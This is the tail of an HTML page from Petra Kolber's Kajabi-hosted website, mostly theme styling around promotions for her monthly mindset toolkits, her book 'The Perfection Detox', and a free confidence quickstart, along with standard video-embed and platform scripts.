        opacity: 0;
      
    }
    #block-1765457865776 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1716065328125_blocks_1765457865776_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/aaa8ebf-613c-be6a-cb7-b1cdbad10184_Petra_Kolber_Website_5_.webp" />
    
    
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1765455543083" data-section-id="1765455543083"><style>
  
    #section-1765455543083 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/6a4c25f-d1ac-5daa-de23-d5653e7b02_6d6cc74b-fc20-4150-ac52-d515e8db869a.jpg);
      background-position: center;
    }
  
  #section-1765455543083 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(20, 36, 68, 0.66);
  }
  #section-1765455543083 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1765455543083 .container {
    max-width: calc(1260px + 40px + 40px);
    padding-right: 40px;
    padding-left: 40px;
    
  }
  #section-1765455543083 .row {
    
  }
  #section-1765455543083 .container--full {
    width: 100%;
    max-width: calc(100% + 40px + 40px);
  }
  @media (min-width: 768px) {
    
      #section-1765455543083 {
        
      }
    
    #section-1765455543083 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1765455543083 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1765455543083 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1765455543083_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
    #block-1765455543083_0, [data-slick-id="1765455543083_0"] { padding: 0; }
  
  
  /* margin settings */
  #block-1765455543083_0, [data-slick-id="1765455543083_0"] {
    margin-top: -80px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1765455543083_0 .block, [data-slick-id="1765455543083_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1765455543083_0, [data-slick-id="1765455543083_0"] {
      margin-top: 40px;
      margin-right: 0px;
      margin-bottom: -40px;
      margin-left: 0px;
    }
    #block-1765455543083_0 .block, [data-slick-id="1765455543083_0"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1765455543083_0, [data-slick-id="1765455543083_0"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1765455543083_0"
  class="
  block-type--image
  text-
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1765455543083_blocks_1765455543083_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    

<style>
  #block-1765455543083_0 .block,
  [data-slick-id="1765455543083_0"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1765455543083_0 .image,
  [data-slick-id="1765455543083_0"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1765455543083_0 .image__image,
  [data-slick-id="1765455543083_0"] .image__image {
    width: 100%;
    
  }
  #block-1765455543083_0 .image__overlay,
  [data-slick-id="1765455543083_0"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1765455543083_0 .image__overlay-text,
  [data-slick-id="1765455543083_0"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1765455543083_0 .block,
    [data-slick-id="1765455543083_0"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1765455543083_0 .image__overlay,
    [data-slick-id="1765455543083_0"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1765455543083_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1765455543083_blocks_1765455543083_0_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/78b47-fb3-82ec-eccb-46c0766c057_Petra_Kolber_Website_4_.webp" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1765455610745, [data-slick-id="1765455610745"] { padding: 0; }
  
  
  /* margin settings */
  #block-1765455610745, [data-slick-id="1765455610745"] {
    margin-top: 20px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1765455610745 .block, [data-slick-id="1765455610745"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1765455610745, [data-slick-id="1765455610745"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1765455610745 .block, [data-slick-id="1765455610745"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 60px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 60px;
      
      
        padding-left: 40px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1765455610745, [data-slick-id="1765455610745"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1765455610745"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1765455543083_blocks_1765455610745_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2><span class="gradienttext">Petra</span> in Your Pocket</h2>
<p>Life doesn't come with a manual—but what if you had a mentor in your pocket for the moments that matter most?</p>
<p>The Mini Toolkit Collection gives you monthly access to masterclasses led by me, guided audio walks, meditations, and powerful reflection exercises—all focused on the mindset shifts that actually stick. Plus, each toolkit includes a live community Zoom call where we dive deeper into that month's topic together.</p>
<p>From building unshakeable confidence to crushing procrastination, silencing your inner critic to finding your purpose, there's a toolkit for every challenge holding you back. No overwhelm. Just practical, science-backed tools you can use today.</p>



  






<style>
  #block-1765455610745 .btn,
  [data-slick-id="1765455610745"] .block .btn {
    color: #1b1b1b;
    border-color: #f8e684;
    border-radius: 50px;
    background-color: #f8e684;
  }
  #block-1765455610745 .btn--outline,
  [data-slick-id="1765455610745"] .block .btn--outline {
    background: transparent;
    color: #f8e684;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="/store"   kjb-settings-id="sections_1765455543083_blocks_1765455610745_settings_btn_background_color" role="button">
   Explore The Toolkits
</a>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1716375702680" data-section-id="1716375702680"></div><div id="section-1716353615472" data-section-id="1716353615472"><style>
  
  #section-1716353615472 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1716353615472 .sizer {
    padding-top: 40px;
    padding-bottom: 220px;
  }
  #section-1716353615472 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1716353615472 .row {
    
  }
  #section-1716353615472 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1716353615472 .sizer {
      padding-top: 60px;
      padding-bottom: 60px;
    }
    #section-1716353615472 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1716353615472 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1716353615472_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-between">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1716353615472_2, [data-slick-id="1716353615472_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1716353615472_2 .block, [data-slick-id="1716353615472_2"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1716353615472_2, [data-slick-id="1716353615472_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1716353615472_2 .block, [data-slick-id="1716353615472_2"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1716353615472_2, [data-slick-id="1716353615472_2"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1716353615472_2"
  class="
  block-type--text
  text-left
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1716353615472_blocks_1716353615472_2_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h6><span style="color: #ee315f;">Petra is the author of</span></h6>
<h2><span class="">The Perfection Detox:</span></h2>
<h4>Tame Your Inner Critic, Live Bravely and Unleash Your Joy.</h4>
<p>Petra's best selling book, published by Hachette Book Group, has been translated into Spanish, French and Arabic.</p>



  






<style>
  #block-1716353615472_2 .btn,
  [data-slick-id="1716353615472_2"] .block .btn {
    color: #1b1b1b;
    border-color: #f8e684;
    border-radius: 50px;
    background-color: #f8e684;
  }
  #block-1716353615472_2 .btn--outline,
  [data-slick-id="1716353615472_2"] .block .btn--outline {
    background: transparent;
    color: #f8e684;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://amzn.to/41aUtvM"   target="_blank" rel="noopener"  kjb-settings-id="sections_1716353615472_blocks_1716353615472_2_settings_btn_background_color" role="button">
  Purchase Here
</a>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1716353615472_1, [data-slick-id="1716353615472_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1716353615472_1 .block, [data-slick-id="1716353615472_1"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1716353615472_1, [data-slick-id="1716353615472_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: -100px;
    }
    #block-1716353615472_1 .block, [data-slick-id="1716353615472_1"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1716353615472_1, [data-slick-id="1716353615472_1"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1716353615472_1"
  class="
  block-type--image
  text-
  col-6
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1716353615472_blocks_1716353615472_1_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="fade-left"
      data-aos-delay="0"
      data-aos-duration="500"
    
    
  >
    
    

<style>
  #block-1716353615472_1 .block,
  [data-slick-id="1716353615472_1"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1716353615472_1 .image,
  [data-slick-id="1716353615472_1"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1716353615472_1 .image__image,
  [data-slick-id="1716353615472_1"] .image__image {
    width: 100%;
    
  }
  #block-1716353615472_1 .image__overlay,
  [data-slick-id="1716353615472_1"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1716353615472_1 .image__overlay-text,
  [data-slick-id="1716353615472_1"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1716353615472_1 .block,
    [data-slick-id="1716353615472_1"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1716353615472_1 .image__overlay,
    [data-slick-id="1716353615472_1"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1716353615472_1 .image__overlay:hover {
      opacity: 1;
    }
  }
  
    @media (max-width: 767px) {
      #block-1716353615472_1 {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
      }
    }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1716353615472_blocks_1716353615472_1_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/f56e2f-d6c8-e22c-6cf4-fff03f72ff70_Image_-_2024-05-22T191433.463.webp" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1716353615472_3, [data-slick-id="1716353615472_3"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1716353615472_3 .block, [data-slick-id="1716353615472_3"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1716353615472_3, [data-slick-id="1716353615472_3"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1716353615472_3 .block, [data-slick-id="1716353615472_3"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1716353615472_3, [data-slick-id="1716353615472_3"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1716353615472_3"
  class="
  block-type--code
  text-left
  col-2
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1716353615472_blocks_1716353615472_3_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
#section-1716353615472{
position: relative;
}

#section-1716353615472:before{
content: '';
position: absolute;
top: 0;
right: 0;
bottom: 0;
margin: auto;
width: 50%;
height: 85%;
background: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/b535e38-d3da-0ab4-8dfe-da755ddd572_DSC_6204_1_.webp);
background-size: cover;
}

@media only screen and (max-width: 767px){

#section-1716353615472:before{
top: inherit;
width: 100%;
height: 200px;
}

}
</style>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1716353794287" data-section-id="1716353794287"><style>
  
  #section-1716353794287 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #142444;
  }
  #section-1716353794287 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1716353794287 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1716353794287 .row {
    
  }
  #section-1716353794287 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1716353794287 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1716353794287 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1716353794287 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1716353794287_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1716353794287_0, [data-slick-id="1716353794287_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1716353794287_0 .block, [data-slick-id="1716353794287_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1716353794287_0, [data-slick-id="1716353794287_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1716353794287_0 .block, [data-slick-id="1716353794287_0"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1716353794287_0, [data-slick-id="1716353794287_0"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1716353794287_0"
  class="
  block-type--text
  text-center
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1716353794287_blocks_1716353794287_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2 style="margin-bottom: 0;">Jump Start Your</h2>
<h2><span class="sf-size2 scriptfont gradienttext">Confidence</span></h2>
<p>Sign up below for your <strong>FREE</strong> seven day confidence quickstart</p>



  






<style>
  #block-1716353794287_0 .btn,
  [data-slick-id="1716353794287_0"] .block .btn {
    color: #1b1b1b;
    border-color: #f8e684;
    border-radius: 50px;
    background-color: #f8e684;
  }
  #block-1716353794287_0 .btn--outline,
  [data-slick-id="1716353794287_0"] .block .btn--outline {
    background: transparent;
    color: #f8e684;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="/resource_redirect/landing_pages/2149683466"   target="_blank" rel="noopener"  kjb-settings-id="sections_1716353794287_blocks_1716353794287_0_settings_btn_background_color" role="button">
  Get the quick start!
</a>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #0c172c;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div 
  id="block-1555988519593" 
  class="footer__block "
  
>
  

<style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 150px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Petra Kolber" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/c047856-3a7e-16f7-f460-7a23d4da7012_00538f92-4785-4941-acc4-ff8e8bf5722f.png" />
    
  
</a>
</div>
          
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1602193175296, [data-slick-id="1602193175296"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1602193175296, [data-slick-id="1602193175296"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1602193175296, [data-slick-id="1602193175296"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1602193175296"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1602193175296_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    <style>
  #block-1602193175296 .link-list__title {
    color: ;
  }
  #block-1602193175296 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1602193175296_settings_menu">
    
      <a class="link-list__link" href="https://www.petrakolber.com/speaking" >Speaking</a>
    
      <a class="link-list__link" href="https://www.petrakolber.com/event-planner" >Event Planners</a>
    
      <a class="link-list__link" href="https://www.petrakolber.com/about" >About</a>
    
      <a class="link-list__link" href="https://www.petrakolber.com/store" >Store</a>
    
      <a class="link-list__link" href="https://www.petrakolber.com/podcast" >Podcast</a>
    
      <a class="link-list__link" href="https://www.petrakolber.com/contact-us" >Let's Connect</a>
    
  </div>
</div>
  </div>
</div>

          
      
        
            <div 
  id="block-1555988525205" 
  class="footer__block "
  
>
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 Petra Kolber
</span>
</div>
          
      
    </div>
    
  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
    #exit-pop .modal__body, #exit-pop .modal__content {
      padding: 0;
    }
    #exit-pop .row {
      margin: 0;
    }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
    #two-step .modal__body, #two-step .modal__content {
      padding: 0;
    }
    #two-step .row {
      margin: 0;
    }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1716065460774, [data-slick-id="1716065460774"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1716065460774 .block, [data-slick-id="1716065460774"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1716065460774, [data-slick-id="1716065460774"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1716065460774 .block, [data-slick-id="1716065460774"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1716065460774, [data-slick-id="1716065460774"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1716065460774"
  class="
  block-type--video
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1716065460774_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    













<div class="video">
  
    
<script>
  window._wq = window._wq || [];
  _wq.push({"f2cxtf9i1j": JSON.parse('{\"playerColor\":\"#ee315f\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2157433641/assets/video.png?1767918807117503\",\"autoPlay\":true,\"controlsVisibleOnLoad\":false,\"playbar\":true,\"fullscreenButton\":false,\"playbackRateControl\":false,\"qualityControl\":false,\"settingsControl\":false,\"smallPlayButton\":true,\"endVideoBehavior\":null,\"playButton\":true,\"resumable\":true}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_f2cxtf9i1j"
    class="wistia_embed wistia_async_f2cxtf9i1j "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

  
</div>
  </div>
</div>

            
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2157433641/assets/scripts.js?1767918807117503"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>
  </body>
</html>